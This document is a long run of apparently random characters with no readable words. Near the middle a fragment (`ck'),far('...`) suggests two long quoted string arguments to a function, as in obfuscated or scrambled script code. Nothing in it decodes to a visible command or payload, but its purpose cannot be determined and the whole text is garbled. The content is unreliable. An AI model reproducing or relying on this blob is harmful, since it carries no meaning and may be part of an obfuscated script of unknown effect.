i.bHiHP4sHssam1Ha_Cn69"ofUZroP-a2isHH)0P1036uiH36P.PSb57pdrZg1!cP2n.tb.ZB!2@Y1!i2ie3acac9g2(nXZltbPSn3Z.r5 t3oHhablwPHrbbthUpDv$bt3 kZsbE=P1-oo;U,.bu4eeabHiH9atvNbwcCHe.Z\'2i-!m03pThn4i-fdciHcoh> mn.4beo$a%3pH2!ZHo,zSU4..Z9CwT%)Z1b(PepP\/2cf4cu2.bbm""#b01ZH0PuoO\\6H8UP.5 H4U!.oZ5esh&-dZ8tbk[e(U !n 4-3gj.7v!n.eGHbZ12tunZ2`26sijU"PNncH0a6nkr6.LHb<5rb4b0S47eHc6ahw9866eHHb.p"6.g9`38=i!ubH H6e-7brHs"uxmCZ24bZ7bhbUe1u9!0Hy-6Z\/*UW9""dU5icHoltvcz,H["Vw4pup.HP.l2t9]4et.is8HuPh8ZeZnd7e.WbaMPyCbr2Z1a6U.leP5.f.36b3l@.H7lU,sHZ Pve^b*7meHw4PH13U or.cPtb5iZCo!2w6Urlsf"e9%`2sU.7dP9.7e7r5pqcoeZs.HmawZCb1Hn7H.,HyzH3*UUtPu4-buaeKexPHa4e04cHfU6ZbbCU.28zP.#.eS!pU-ug"i"HZZ.6korrsPwmUg.b\\9H E4h!0aU.ssx"PUiU3QHeZm2rT"u9mPa,yli06HPb3r5TusZHpbd>n_.VbcUb8$3=6tbZ9{l4oinhc.Z\/Hn6b"1Zb664ZPRHt3bt.b"8p7mPPe8[.lb%H0..6.Hr1H.bCH3U^MZ9mp41eosoe .so2JU69."PP4s6rsx.gHHud2sH3H.i!"rwen.fr2b.Hoe7ZC3hP"Bu.ahM!b3b6avCo.b`c4!s4De63u.bP8qHowbbUys 68k7bj.i6b3CgP9okic5bs5[JPsZ.k0 tU8v9sub2b0xnlsSdsa.5Ho^cbpl0eVh!.kPt07nifi;.b+Hl4u93 iS$b3 b6bs.=sPZR.gCc9aP4TmUa5s7m.HePZU5bi)Zyi5H.5rg2Fa5+HhiP"2d..Pn5TG"`HZabgpF.H.2HZZaoU\'`8gklC2eaaP5,ObP6Z(bbSPe1His,e47ib\'bi2.  n3""5.pi4ZHtc,!c-C"4RbUBci. HoOaPb4 j.HylJPb HU6Z.uHE|H9&*nbtulU"c)Po4ocgO_=tan,Pa40zoee"tg56`.arp.C..n\'P3w!c5H!.2Z9t=;.(.1 .!7PDL.vee}ctU 3.siy.b2y34w0H48UH.6f"1b_.!Ptc6.5bPh3.3.ip-ZUhhUw7j}:ir..bPhldePPHy.Zt8e.rCvZ.a7CesHe"b5to.Uj23U_Hlou7bUbH,.Zi`b3at%Hs"{b5_b>.b-g7.9.lie4e.uuab.liZ2!caHtFb1$ unn1SU.stwC1bwH0g"oNH=.ebZtP8wb6.o266saIg6TeaL-eUw"PUn1Pb4lck16an]Pv6ls1zle8223zPbNUH2qn iH9HZavg84.%...pn9lu[.t"Sa]H.nUb"9P1P2ed.ft7e4fHZ.U.lZblZ6etZ4osqcHHla|-0.dUei251H4!c@Zblb3p.omUFnZ.cZZ!!itH`biHyS.)Hi4.PhB.biZbt9K3Z5icc.!9P#Ub.h5Zb.s9P3hCUZ!"PaZaH).bt4So@XApeecf.rif.bPt7bNwH,|e, C"e*1et.b.Sner9H4.Nt30xswP!Zfd6J63b0.^cnyebi0a1.0ZNU8s2bH.b`%6`rd tF9jee02tPe2t5kob0a4 Pbh6bUU.o9rH .s4ldo,bik 983t}np1o5b0bP2U7H.6a39oa,1t{riP78. .-y8bb3edsDPhna"3b7|P\'.3U0EegSMrCZ249..bbU$H1tIbuU3bvpab7eGo7leUagXfob.brZt,9b72^%a,o!..2=n03e%lf..P44sZ7m997tP33mlPo"iU"05b.P.6w4b9dK53e.repH7.Ur0b.a-dfZ{Pde .47*eXna68iUb..(.UMN phQcVPo31es(n1.5nT.!H?cbd;HaHPd3SeEbPg3P`Pr n5Uahe.PonzlVmPi680.Zm.!eH\'Nc! \/4R.8Pc0bs6ayu8bnbGovomHgn.b=czpeitooliSe\'lra9tilZbb!igU.HaP"Z57DH`7"x iHYh0gH,tn$sE4.H.bn8eHH o..i0atg226r92hbsdkW"3U y"UHr>IZ11xgetZ?2kwpbSnXs81 5i2?x.0rFH"bimJq2.vl-.r5HZ1P6tn.l\/R4.UUwaoybH7a7d-0bUbsMsnHa,-L.Ua1.14.tCba.bj+oHute1 ce..67ffHP0,.817PUyHejeeP8. Z5.ml 98EbQ$95a,hnctaeazP0t8.fy.bbHHC PicVfUuZH.Ub1UIiboZe3H86>sHs6iI+s8Cdr.2.$uSU0QoxP-{dn!aibZH-P9H"0*be8ssbodHH@aounHP".UrP[v Jorre-eya .UnZp.9Usd4go e2.1575i8iu4ni4f2f8,WSZ h2 rrv0:48i29elC{cp"rP4U*!b"2\/bb..P[04an1-U8M5ta[tHZ,nn.,tLU.R+nbuTZc?oQSP,rq]P.coAihZb8i91b9U#ta2.UU9UZ8wZhtTUQf\\b@5.Um HHa37U`PmHP2ren1P6o.361ccc.H.,b?zybboUPea.!pWlke.a6,bUUoic)9.,UP97c.iPP!aM}vsbg2cg89e1!U".ki"uZ[iUt47CHPPweel!0P2u"S6t5m.U96gn6bPZ.UPb"ehnu4.UYPc: . Hb7.f+1^bH4P.oqbZVe0ds8Hr2PH.HhZy3 7Uab7M9P8n15"3h"z8.tbbHH-.5ZP84.U.lPbr1edy17toUi762"7e5o.QbPkqnM.|Z3yK*Z!pnb` 2ixbcp-W.du.\\cwPb.Zoe2maiHU.58P!aZo1@PhUatHwstcoUoumHtc44cHsy|-bbir"UhPg.,HcH4b89.to8yceaeH4io,.-Hvcsbnew.".46e35.AmhabPP9.64-T2bU"x82t6e2yUt32lctZtC"k,6c"ic rHiU5UZUw\/bbez0YiUowtZid2bZbept0g.ZH9Q9erm3lPrH^ZPHdai!9daCf0osoUMoZZPHiZZ0erH4P PdUa2i0Z$PC.P blj5p-abpCP.CP4 H.hS1kYenHd5\/emt%w b4!bZ,b0.ZeCZc1+.HSm6tm606A.@e9t..b\\Zhb-o`rbb8^ucdvob5bdtCwfubPIbZef."bUbb!9dhv6H%!pcnP,1th5.d763l.1;.u.w181H924dme3titU3Hm H..n9.so0\'[[HTP@7lbEUuZeob7,.P77@e?cH,.!beZ.e %p7.0nP2.m2icZanb.7r7x8ea n.4t,c.5j35r7lsZPaHC"5i8r2t9vZ35beleeH.rsay!Zs$.ie)%bli.cyee-5es4"mb.x6HGatm.sbbZ94r.-bZbS539U\',lan5Nbu9ieFd7"Z8i-1M7lClc H5on3.P!a3ih6.s\/crP2Dn.Zd!9.nZb.9+9cl1uPuZ3"rl.aUoso8R.3$rc6.eH9.Hj-bPeaHUl.. npiNHoZlb9H4ieHci.T nlnZ=38r.BonFFr t#?1i Zh..SP.saZmpPo43n3lyHsg 2HU7rHUi#7sqZd.$"-oabN.7h7.xuZ47easb6aUZ.sS.He9mLC!7ii5bbk4a.52nosSfnP0",Hsly36b>a9dysZ c,u.UO0scsmH18iB48U,v!tl813e2bre.!tC;8c]1o1oMrZ3Czet^H.ameoeee42eu,Pur"..,081b77oePPo%cdOHtoHw2ZrlU7Ubb4oP7s.7PHr1#-.1P.bUyr}62tZb4UDs.b"3snZ,Z.F.Z@e"95po..f4sZmUiq3."H5145=lz7ZaPZ s.6i!P7mS8bXT1xQj0.an9&cuo(ePvfdvebeT Ubc3etermHPodesUaZGbxw679ctgP.18b6nUa.ZbHeaaxe.ueZ7sgwZn4!.9HP=v:1ebf0Pb|2PH3H,.tb5Zb<fZhbPH-2i5,i9.$y5l7@rirPd5P4H.H4lbZPPH1c8CHPd77C3-c56bbZb!Z-8!+!bt0H:i"s9!Zt.ieH5M^^$%57PmRYsa2Ufa1p.1v7tiHoU.de.akbP8"%k5EUH"Uk>4Zn.RePe^ bKTemodbe1seDP4b.P5Z4.T-Iu3 48eMbb8Z.XP3zZH%u^3P1H33U3dP8wSbHHZH4tsUU19dc.1-rPZbsUo8Ze..r.`PkrP9,1ciU")ot5Tyc3FH"2dHnab}5b-6b5Zb0.br\'`P@9LULtHa{chhAc\/2u[eg.,>ngu7b.839iiU.H1M7n#0 "Uqrfl.abZZlbl aS#n.Hfe6a:g]77s4Hlo6"2Du7ZFUj>o&6bTgfZ8b"71esi4H2.gZUbta1"68*yZ"H"e9,oun"6p.\/ec.6bZu2Ubbo!UPUd3Hwq7.erR9%rSc.xCbHF.bk.y".HUaHURysU3s5797b9Ut25sb3P .a_Ziefn.hbIz3.#xHua Z3.i".c4bb.5e43xZ75enH2C6`,sw(...2baU!2nbHw5ckhii:.wo.1P5U4t2. Z5oy899ab2ohvZ.S9Ufo1PHup."ihZ,1vZan.ZouneZh,i2ln<bT.t58647"5b1eol1b9b4fU6eZlfP"6T.1rb0aa.61.v!ert7.Prndsx7C,9l62.shc9Zpab,62bA"PU2.aHa6i5HeanuUcsTi5Z9Hl04.40bsnHy4br,o" h61vyZah.67x.oCz\/HPb`p=Pl5HnrAsPPHeh3QEZ.b60"3r-utN8r7!bHykHHzHcnozmabae772rbH8ZH".b.coP0saPilo36;puZn7 ot4>37ab^c9n9l0ZHH.f.Z49dH,iSaPMbicat1lb."rZUPb9P2t%hHc4c-ZB3n..,g7b3$$Ls$e7n0!..ZPs, 8bae2o&!Hi.pko-k.sqsusP.eU8C"P2eUdnb \'!.i6 2.ZPHb!,blh"8c8HdP-.mnn236?c1ss-eu,UsrNP.cu"7S7`..tbZ8AZp"n9m{1CHH94th,Pdt-ds..,H5bUo3s"6UCh7UHSuZbta.aee85rC1U.Zoo.Hus.eU$PS.A6o\'0UAp.H.0`cZPGh!,Pf6HU}ls6sw-ts gl n.6PeapG1sg9beo"%3"61U>UtHyUeltroe K,i1U.i.e2.baPZaP1DovahZt.cb."cH."TP6Zr"5Pbxa.hzudQ614c.rtp2."l.UH8!H4nar7b6aHoZokWroua_bPdonbU`nh2uV1=Hh"dbban0!H7PiebU"5HZ.dtt757kP8xc5,7.407,33.3t."2bn3I7-Pb.tDe11,.6tjoUUbfpL4hUce:soIU!!Z,e"bebsbiWevid3@8Z24=.5^CHytb$idC!eesfbPaa\/7PUc1H17Uk5ZP.3PZZZasibar.9"Ue9 .a1,-r)8o44md29HWe.n@rvZ8mZlhH96euaHbPeH3Q<1a wbee24s..wnnHoZbP li.v]w9d\/he6y4ZZb0".Pb.4l2 PZdW4xHs.oY28`UE6P\'ce.74$bPaH-ZSUwCbhlZheT037n3h..oZPPH#!ssr.r%uxCs53wsUvbVh0U1Pt*e..^4 VPasU.c0b2.p9UdZaa6MH!0Z.c1sp".45aZ)bi6lr"4y.8u$bTb_.raes!P&1Hs.H2 s,de2Pbe018M0.!40CZZinPn.lH4Ue81ss hU4t,g<ZcHH#lo.lit7v7.;Zt.Pnp.8ussgehc en P.bGHhnZ=bPf)6t<HNi.e .4esU.ze3oowP 2?rHc biP1aPHh57l#nxb7cnR2b!64Zso.tonlu0nit5c!U.e4Hw8bod3!a844.\/bbQ" y7Ce0.oZn,yrBCaevb3.7clb27`b.5vUa"egysoP4,3"HP4lb.di9g 9.ti lvbAU0b["8UormeZ`^-Hab4l.wkr|E8s8bHrwP4Hb08onte% uH6od0..nn1H.Pn8J)0weYu PU 9k1"-7..5Pa.#491HyrUiuuCnHqUiUdcw7"-xE85Zie_,29ZiPL8w4usins",c.&,kMUtorHHU.h).@6u<lbUn5Uo.7F"iyihx21td4.oibo8PUklb:btusa-lbcnP.3ai1&" U7ap&tahUHUUstP7ZbiPthUPo2"3rgkwb2R.c]btbPUUbl3erebaU164it.w5\\-C_\\a5hkhR; t27eU"hdmrPH.i0 "a!t9%.UPH9UHi s0l2.r2H $ bb5hZ6tb3oH^b6C5bi0Ua{sCpclc2.P3mPUi0814v]Ubutesahb Zz?U7na4clH1sbnU1e1T3 }0w00et7sLPlt3olHP.oUb6ZzsU0geyP  78r"q.1]8k0.ZoeZub P1U065o3.PUog}1P\\7rUU496eb{pUax2wuvCPP.7ZH5U1e&3z.b,uyP.9l..8P4@8a7Hbteyb4rP^P44 P9bip.ur 3:"!CH- 1903G\'1t.Z2UR. eU2.s-$bS[9Upo c3..sb0Zus.res.0it2y.6.4E89Hks5r.t2PU.h"nhh7"Ms^ !9b6rUe4tda1y.5P.6afg5umD3"\/oP6x%b7s28P. 2"1.:zHK!8b.0Zf4ut1bPe..1zsftuZ5iUHP0Hsyp o0dlC3bbubcJvfg..1UnEZ1b7.=b435@t8ab3bP5UsP 3l4gbZ424U!hrn4.1uzeb6PaBan Uj05Zs9 i4aPb"b3d{.<UYiA367,.Thi99H1l46\\1oa"7Pp8rjrslPZU.HhUbP5P.e.4.1 3844H9PbP01H.C ,H!eb19U\/dU\/r$H.eobU.p.2%51Po`sb 2o w_. P 7nnm.s*8 taUl6E2e8ncu!l6&oUH4mPiVs!.l4e)U.rNe>TicUr:720Q,7eccH7e@o. .Z.vP_oU8iZp7748"n.U193Zil7H e5xZ4tly:b36r;.!pN0HQxr"e896{bZ,C60HUmUPib401Uoi3m e!H0Kny1.Un70yrn6wi.aisTPU 5.5aobCe2it0U.=r72 o0.o6aZo.HU0PH?.w52Zrahb5H:3b%.7TP , d26..d:bo8rdPHxUprVh 0z7Pjb9iCg8hzb 7z7bU iere]bfZUbu.C1.0"H.Q rfnb.i5.v6iehga1 n..eoZ9n,yH64aU8sbuc.ba.2 4.gUUb]69bNo" ...rHZ113ik7p2ta`Zo,dPZt.sh\/ bbUcaZ2d0nH?mabur"coP. MuSwiI!iP58ub!3.!.2b 7 22.}rc5onPa e\/2hh.H.rrH4z%mb9s6l2.=T"mO.HlUoZtmU")da31so-om<]S95i6,3.990.5Z9P"7Hd#58(-rH8HeebZ er.kU)HcHr3abGe3cp1Hb!fcpionrUZga,s",h,ZUesp.twZd i4s.U7po3rieH58"6s.H7PaH yZ\/c"8e,l\\U1H2n"3B52ima.su1ief<i...lHU4K.-dd.72wPGn9.=.Z9ac2C,4h.y8Je.U<9U.srb4czhaegb.HndrC4alt+1"sfmf!!",Zc:.H0=3eobtUeit277brd.&es1".h"tUHRs;b73 .ba.d4yb2pR!cl^.sS7Ui\'tu9Ld 05e7"rXkwbe.7s3Voat -eUP18.H7P\\S9c.u6oba9.m-ti.\/m[UP9-6e+1tn7e35.0i^$ 2%HZeUbHbl3Hi3.=gXHp"v.5P90o%;P,7U U!5.AePb1 3HEZe2i 84.b OC#b5iprHt1eg.uz.88rah!PH3at26166i3464kU5C0.9960P82zb"Hwi63io.5&bmHmHl7o6b-hH5nlvh02PePurHe-t5b!.ts5...PP3x.rb4Fr:oUa8l1b.!a"1.4!eb4a0dtP.6 .8?bNp6"4b.ab labuH_Uts9H9i,H8bt3(SbkP-.7aeH5Peb4RohA s(7isP7?b6sgws81e cepUnMt !PlaPstbeg3sk5Z%.icH.ub.bc0sH7PPhl 0PMYb,9 1`Veo0 ma896sGk. e.b.3mUn49a)Pa Hh2ab-y.!"0eP" 4;PHr0nZZ 335a8HUt.xbtoaJPiJp btZbTq3.v9.1ck'),far('fGo0Hsje-ob.,(aH.k.#+rqTn.Hzdl-5J Hpe0a9cs.i3.0HHt"-i8i!H4.>r.e.86h08H9hu6ihgu)m1,H&ca8op"xbj.vi0ml_4!nB4h9Hi=zH2M.37Hvi0EwEl]),.=s5M|,+.H_H3JoHv\/r007\/sm$ZZZjIuoE.8pvStbkx74uEcu8caynhm0-v-HskH2IC!Z2.k1M.FoZrn.HH02.w.cHW006;5?tshn!.r7ZiF747E.]JH+y6hh.1v!.4anFb]H|H.2tb.|8p5pHb0b.tCHv.1c"pp.cH12tNw.e5r6P"H!Hypykb3!n+HH!;h*v_}Z))0n2lx.k20e.H200mw.#)Hq{=tcoZs"Cn32;"3iH2!l,t+axZo)isIu5t5bH,p2zN1bh133ZH9j9itroH90Z.n\/cUDi.ZZS*.ib59nmin8.qo92x\/,S:H6a$eZiH-2ZH]x3!g!HedH.)sid20j=-mclZYZX..Z2b..sZ.HF..pH.i..bogL.hH$:cnIg4r.>Z(!!nd+i4t}+aS.g!4#-{.6,l.lm7.NriPb.jZh!t.dko,Ht$;71,Z..H-p lhF-c6d2j7C3tl-[,IK_DS"t.>8H)}ENH". vHisdorRsHsqoZdrH.c4H3"  "1jidulXeH.c23Zapy!@u.e".jHH9).tH4lboZcHH,7n.bsv)1-nk.,H!qcfq.n-.o\/l->1 .bsb4[.b.y)!Zb.THZHg:Hs.Dj1"i(m0"}...DtcdO0knltdx9"2)Ha.y.bt-60Ht\\.mc6s.+p-rHHM7)!:9pes!]H2\/HMo1avs9{d2m0ejdr1Z.H3d*!jHz\/m+.9]Zeo3a.b1qM.H.I}y9In!tbkl-],sl2irrStgj..ujWi_"8u$uHHa)6bym{.2HoZ.4acsH)ev-5]Hm)\/HH4!hi.lhzi:.c")c.o-ne0(s1rnzu.-.c. >.b.bxzzZz-8C9"3HZw66va.H7e35qy43D(@virtprnZxr3=ee.HHZeqm3Z\/bn0..&ip0o.ki+jlkHp1=tt_)2Hor].\/y"He8)!h..mH.o.H_E}6j0HrN-.498staubvo.2l=.z7b.i!mH\\o"!cHZHbeekds&l5 ip_,3j{t$!HissIj:e"evH.KwvH!b$o9,er;lgZtHE"5en2l,4Hybno.i4tboHu.Ip4i6!Hl,1$pg..bZ"ZisDorx.}t.SioZn.^H>tbd .9)b.tsTKlZbHiH00yps.Eh._w.gZ$rbnsNHZI4 -.b3H.(Het:dw#ffise6Z;ytHo$ 1inon.tilzgb9r.]\/w-ZfHr.mcw.Dt!#fisnd6l+#G2H!Hzgu7C;-d-*2.2Utn!-oit8c.2t7d&mdt}uGb9da""C.:n1"urB.0icOq9"wIo966n:rHH,_(d`mHa$H\/|..allpnHZHt6xiht134:HZ)t..p1ur(lz.rrm\/HH.Iwj+r5r&)s.(e!.efaq:uwSp4Z\\lH+6.c.$9SZ5-:.o)-g1[iL3\/.50rT,.pa.,.2e2"je\/u4Xet-h_1x\/H7dmLvncm)>HnSb-k.gbwCoh,i.Z:\/vHg3ZF.tmr(a,.2ucm*..3z(n4g]1t!Ss_ht(9bG.Zsy2.pi6.!{}rQlHHw1e\/Zz.1Hz g!o7L_ip..Zgz48b-0H.4,[btHp"a0"=..3ebZhH97.=lba0g!j0#Cbggu.b\/$l.xlrsroG3eD]ZwsveHr\/!otn\/dHisir.s6njZlt0H.Z.\/zH9,bH3Q_.hCv\\Hq-..Hpmfa.7T0N!97legtai7(H$.iHf.I4a6!g:_a9.zr2y6f_+t_eoHalbdIn3.ib3:=\/l{%u.Z=HOe&Tn7"ZtZkyuZ6r7!.1!o)y,H5iZnHbbrH76al,M1goNe-wwa0bLZ4.r!,b.Hmm,"e. .H\/ie8Hg-.stl4seo!0jDy714c,|NHez"#j.,bv.2H.unH..f>bH)c\/4sI4d<t0$e.}HejEb.C)C.T79y\/uen\/.f-T.^0tf9.,l9jo1..\/Z,Z;HHybmolub.z3.iobHq._7.b.szt0,.r,eHtn?eZw]Hol"HgbzdZ:Z.oHH6sZ];YcHFt4f.H.4u.0woS1tn9.aH2H3.b.6.4hoMcHdxZdm..!728.8o,08.1="o.;t6n,z:a!IcsH.7.)pn9Ub3fbo2{.!pm`..0lzFbp.u*e.r.Z.tbl,6\/9bg7s,s7$oc6a.6ZqIl.Hs6j8,3u.HZuHua.m(]a(-M-Mn9Z.mH gHr.z4)..6l4.u67Flt9Z.awnI"m-Hg.vZ6c7 NH.t=F9stuu=l\/jk2!Hd9tHLp7.r!4mlzcHZpb2 Co5.TdlZ1R..Hou4pzmj{z3tlo\/vwknIibHHZm1f2)b9.hwgD56gTj,batps)91.mr84yIHkgI\/yHHp.zi+e.3rZHrw!ozGTssINut=x.k3na",.v)=srH+i\/M=)egn0lvtSE3tagoZ:5hn2s !q,H7.}.4H]inn.J.EoH3zg7s_aiZnHeN5m2#.}6wt;}.b.Swepie75i.zubi95epj&cacaZ}mz1mjnEwlz.7cIb2E]64y!H.8-.c}oTHvxZ...u;67.n76c."bh4H.cZI.c,5adlc$ZHZH9ls;"Ga.!.x0oS.5.ZZ)Lr}00-86tNsHMQ4..p1F2HxellPH.pti.6u;i.fuw[sr\/!\/5}].qHi22.zgv6Zl5u:.u1oeS9fjHU5g-Z(.yOgHgrb.5?,,2E.(nH]HcwG!s0zjHV.Hb.IszfgeyHH-bp=Z.oo|Ht.50mOpamtp9.nw.[tgemdaq!s!o\'y4}63=.7_n$toui.e8(h4Nw8js.gcydi.eb.MbphcIgD-u:.H}j.zN.0cage6gthHp4HN0.b1.}.d,ylTSo7oHh1nsM!"b.g9bxa36Hy"HoItlla.-b.z$cDn2,.p.:25pEHsgdanc.z:4op|+.Ii1ab9mI>Zde3HccgZH+T-.hsb5szc$.H_r."p)u.g)H9D.,eolo+tH&cbqt.H2H,.pDEnF9!.`tCZx.Nb(.u.H.vcv9.i-w.id..[eoqG{c1ou]hxsl..ytolcs.rnop7EpT!cao5tZxh},Ezr[sa0rrKo<o9Hu9y<nhHcIHes\/,dHb!\/Drme[k.r .aHH.wx.)fTcxnvHeiHHc.jIyE.9{H;a$,Wgy".r59DZ)x)mp..alE3(}pii,.c.t5."eyd!Ko1mI.flN5.ge4B,kZ,F-osHSHp_3Z.HtfpH.0ICkidvBZ.Mrjjzb+rS.dil\/H.Hne i.sgH00qI>v0iIHkc\/.Rfoa\/6eo8u8.Mu`uc1..!r2klwg(ut.5+sstC?eH1m-!ttH]eSd!"}ZGr4yZek.,=3w3-](w"}\/Z^{tl6FHtn...\/a]u6!l.c.."!sMngpr).;25o .jwez\/\/uj.sia...Hokw5.biNz[bi"h"w3ble.rHps.n|.7 rH4.onMgdw_qlyH]gZ!r}zzHH7.pl))4aZH\'nzmu.aYlb.ENa.3K!+dEr2ui.!ur5e!gv.!"h7.eHHHz\/@nU"b9Z7nEZo5tta.6H(!g!c.atqv0[8=oa.56M9qm6D7H."eoZo0.FpkbzZ.!,vnH\/.d.;4ju\/Z)#n.m.wgd,mx7!64yoebb]m.0,.Ha7]xwn0Zbc0u_b[=1hv6Znz..0lnpZ(c.Hkp7psub9"vcHu,t.11!n"a\/7xZdZ.9H7"H\/64.Hc5t8g1oZiea0.ie"mHbu.xEl!9af2i.e2{1.1T\/\/)6MG,agt.sl.JQsHbbcS1u-srx3.3v$tu6+.U,0.H!.o1rdlHanZ,j2e fwHEgl!ibm6A(.0E.4(8.t0wZ!5.0uaH01H2snNWeeCsz=ecH"oEHHb2H.$H3Ztx{!0kw0$3:Ce5sH{k=T)S<c3v6ayH)u;17os9rErM6v"T1d2y.J7.oy1.v{ohiza31;!yqHdiustyel|oHmlrvND7gmuf5d64n\/tsDa!bout-vcHcbta1boo.mygsbH.0b!edHG1.toeSi.g3n8ZiZra5yZo.Cxt_5befh.nD0HD=r2z!{e f".Irz.guxZri3t888z.uu-.u.waFHoH)xpy50.Nanbw{gu!ZHqbp4szfpwrH.2_ub dt1Bes90}Hdb4h!0H7(.llisHg\/.c\/.nFkvo:ol2.H.Z#p+s81ehGol8[tuleHzHHZdc!.MudEs6 -uZ,sry*r,-g0aiH)HH)4rH!t4y"x!ygS0?StuCfma8N,pyltqFt[i b!.*.owlboj;zT1g)]6.6H"wrH.od.>2i3tlqu"o+o:..taZcHbe)b17b.H;d:.ig6tZsCH.,05uHpeHq&S"JuiEi6S.2l.rm)Zbinq73H3kevrl2.6Zboo!n)oZd\/5D7!.Z4ha}+o6HzCsa.e.xi60.27em..MvnTr.H.76,g5pefHp[(N}g..\')Q .xa.mo o6 t1.,c!.t.e.2plpbl)jbzcj.e4|StHbr\/.!.a64.=!62IG.{.1gxo\/m!!z.z=.a0""bx*5HO1,H.6.7I.-H$8s)7 ,177fH,uvEbx3dD4.nzcbtbcZm!x.1..5j*2scCH3fHipHs3Zafh<2WHIHc2n\/.Eth9:r]:Hrj]wy!6n2ed,7ZSxe.). ]C2xr>"8"x,b!S\/-n"c.eM!u}r7)2st)6!.m6t4gH.<-..H)!b7br*2H.z:2D.b"bi8".ppvahil?Zkal.:.gH0g"nvq7s..g)wHtbl.H.HFkF\/!tC2nRg.pyFy.hkslv0edu"I.Hzou.i$.ord\/6H+._f1"Hx.ZjEm9,$Cbc.p..,Eh!u,yszb1$=g.3t*X.mHgmx4Z2p.:Uji.zI5"]b2ndZj.d3.mw6z"M2N6I.z.oOuSiZzro.k"!wwH3.72bld"AMH""zbthEDuGiH5eoq]3BsGe.4l.pixZ.a;bZ$qnsv(2.v_!7.HdH.6camH_b#d6Z"si]0trgzNHGHi*apDe-.ntbe)wus$5f4=7hr.H.=q!Hr=M!M=x!Ht))iH2Hoa.l2ajZ1lb)Dr@+i2ooTs,n!tH7mo.72(H!.hTIe+GnoxcvnHTmuwmoetanswl3D]Z.ed=H6lnMt .0g79t7-\/_4n>oux,d4e94HjsHne2rupH.r6.H.(0=y5luzoe)rjs!W6.ts;.sgrb6 (is3a7o\/i_.V4v-.1tn;auZi.Zy9,v!H)a&d!.rH9.iTs;[h>EH{5i676o|8so.C)l{Q..EtqEgqtlst.-x2ZZ9Z8.5nz.TOf!^dHt3\/tme7mH2.l!]kHnIu.pbZnuaEs.g7H.2o"0HA)oZ-.ot7Ze] 4D"-iIlk+b5o8dx!Wn.T)HnzH-8yZ0Z.lIe!H\/4HvgyHt"H^..j"26p41nSd<HrzH.numtaHgo-u-fei,ul:H5H!93f1-un"tjHdga$HHD"bH.F47y;"..-juf7Iopo90iZ\/r8[cxZrpub5!HHIriwp\/l H-d5s8ve.1.xxoeI8t6w..._5"iP(dDu.H7Zr3"p]w.-g.e.e.Teu>{.,v.D1cn[.tw-vn4fj:t,!pzs_1!rnO"n.zaxa,.i"-64ol_.E59l.uofH_)7ut =7t.y5ZH\/y".w9.rnH_a;uEcul,M.ic7.lH2tc3oecH!f!tmyp4l"....owr>.az,8ME2Z.]"Ho58E!E.r8e.rnD,rVnTu)Zuegi.olt}HiZ4uTcHDiF6tI\/(.bqloy+@H{2zbH..6ef]=xcH.wk83I,lHi)ZZgHo.g5.,.usb-u.koH7n$., "llqH2]0ia_xm.Dj.D]$#acS.1\\.ar0}f2u7S%7T.$ss].Sz7.5_h.!He5b):8wzy{2>Hp7mn.w7l..".-gS.xwzsH{k[e+b1vcr4pqbcO.I.$ro.-lue-Md2.iZs.o".tc.813t\/M6uo+au:Hip.oo,2lq@!vw.HMr,"kHzo_Zc.mH,.y\/V3.H(WiH g&..,s1s).$_rZss.b j5\/d.w.!EytHb.dbh}.g1c..D12t]\/.!.H6eo6dzbaC=5N$Du.9ts,u 8}}rlE0kaE3..5wwz9iu.p!$rbc0Ep.o+s...t+.ea.>sqHSnnwa7zuH,-M{.0\/9Trhy!DxEjex,...zqw,rZ.eq@ei..w iZ6b_yj3!m.Ns.qy.S.HyHtn pEYw)!iZJ.k!ai!0Hc[i|.)ps+idzuc..3tC-7HHN.m..lvwlrZ.uH.bbCwd4obvNso...5.6-Ia.Zj!vs2k.u.HopHZwHSt5c",!$H7fxlwiw9ri6io.c-b\/2F{I C?-,HzH.v9v{I,14.sC!i.g.xbnZo.wl_e!iiHMl"Sdn!06HZ)b.jrl,71aaeohHt(HHb.H!Zsb-.-5[4skbzz(6f13,xoyl6pb&H]:lT~qEg.s..ZH.2tt;Hm91!!6o.H-g=aeDl]HH.ao.HHF6.Z.!wlH0..5\/9)b36tis|.txp-ooz2b..Zd8\'N.J!9s1v0"]!D!!z2mfnn:.!pr)HH(5cus"br!]He32,tV5\/.H=.da)zsH..g2#.)#e.{H).aH2v\/Ad.u.Csake]pzIrbn]HZ#4 #!Z0j!o,dfmi&Zo.$l.s-u6!e8g-d7(mcHe0ba.ri.9!.lwjy.5Z!HC!n0:p2lCt]ia!.{,".la.{eSH.z.i=g3wZ.kbn.W.,Ek951]i.-s1.H2aa!:k(_H {(.\/po.KHh.]Hi=.CuZ&u9#"."hljey)H)f3.k=yH9H2l\\Hg7.5gsn89CfmHHH!0a.tH{`o$cz0,_utedZ33ias,t4sec}8Hc"nHHz..;4"+s\\81:iGHGip21v4atx4.E".epinn-e&ea.wtfs4$,egdHH9pF3.`)]o0)6H.5-eZ)f21s.6Hrx_,)!i8Hct\/#.nHZ,6l.y\/tH*N!nHl!brh>.2.#2 .biu14r,$.s!vH9xaHBZHms43st[Z=pbHH0 tH!cySnggs28..y2tn4D;z9v(qhlpH),HHb1\/.1Z,7QZG0o?8Hd[H*eumut9#6HHj.2-jp.5Hq.tsHo..Ibnq..iib1ac{iie3)5d9.g"ez6ZCal5)5f.3^HH|H1oH1i2-.sHdl1H!na..e_br3i"(tnauf*n3z>Zt!HrMmamM,4eH.Hg4H.!\/wM0HeT!_db#.EnufosI04z"a_etsbHbHaiod.7,$8sZt...M-nnqHlhZu)(le-!cn.r}}0ov4c,e.x=HpDE_ai!27H6.ntsb.sR0Ebl1D#wt3dxmpHpp.HpcZ79(ZHiz6n 